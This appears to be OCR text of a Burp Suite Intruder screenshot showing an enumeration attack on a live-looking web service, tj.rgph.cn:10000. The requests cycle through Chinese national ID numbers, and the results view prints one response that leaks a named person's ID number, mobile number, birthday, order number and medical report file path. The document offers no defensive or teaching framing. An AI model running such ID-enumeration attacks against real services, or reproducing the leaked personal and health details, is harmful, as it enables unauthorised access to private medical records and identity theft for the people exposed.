 Attack Save 5. Intruder attack of https://tj.rgph.cn:10000
5. Intruder attack of https://tj.rgph.cn:10000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
3309 320682199108164342 200 322 989 Chinese Mobile Number (1), Chinese I...
1065 320623198702116648 200 72 977 Chinese Mobile Number (1), Chinese I...
2777 320682198903122040 200 335 954 Chinese Mobile Number (1), Chinese I...
0 200 138 296 JSON Web Token (1), DoS Paramters (1)
Request Response
Pretty Raw Hex Render MarkInfo \n
{
"taskId":"x86bk82xakn4",
"customerId":"x4tnksv12dxc",
"customerName":"肖海薇",
"customerIdentificationNumber":"320682198903122040",
"customerTele":"15162751615",
"customerTypeName":null,
"customerBirthday":"1989-03-12 00:00:00",
"orderNo":"24093010833",
"institutionName":"医保",
"insititutionOrderName":"医保",
"orderPackagesNames":"2024女",
"reportTime":"2024-12-05 18:20:39",
"reportPath":"upload/2024/12/05/Report/肖海薇_24093010833_0_4385170143697899520-report-file.pdf",
"reportStatus":11,
"customerSex":"2",
customerId 2 matches
3490 of 60121
Payloads
Resource pool
Settings